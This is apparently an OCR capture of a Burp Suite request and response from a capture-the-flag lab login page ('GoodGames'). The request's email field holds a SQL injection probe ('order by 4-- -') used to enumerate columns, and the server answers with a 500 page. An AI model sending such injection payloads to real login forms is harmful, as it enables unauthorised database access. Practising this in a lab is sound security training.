 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 53
9 Origin: http://10.10.11.130
10 Connection: keep-alive
11 Referer: http://10.10.11.130/
12 Upgrade-Insecure-Requests: 1
13
14 email=test1@test.com' order by 4-- -&password=test123
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 14 Oct 2024 20:17:55 GMT
3 Server: Werkzeug/2.0.2 Python/3.9.2
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Content-Length: 9267
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9
10 <!DOCTYPE html>
11
12
13 <html lang="en">
14 <head>
15 <meta charset="utf-8">
16 <meta http-equiv="X-UA-Compatible" content="IE=edge">
17
18 <title>
GoodGames | 500
</title>
19